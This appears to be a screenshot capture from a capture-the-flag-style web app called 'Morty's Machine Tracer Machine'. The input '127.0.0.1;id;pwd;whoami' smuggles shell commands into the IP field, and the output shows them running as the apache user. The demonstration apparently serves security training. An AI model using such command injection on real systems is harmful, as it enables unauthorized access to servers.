 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;id;pwd;whoami
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.029 ms  0.008 ms  0.008 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
/var/www/cgi-bin
apache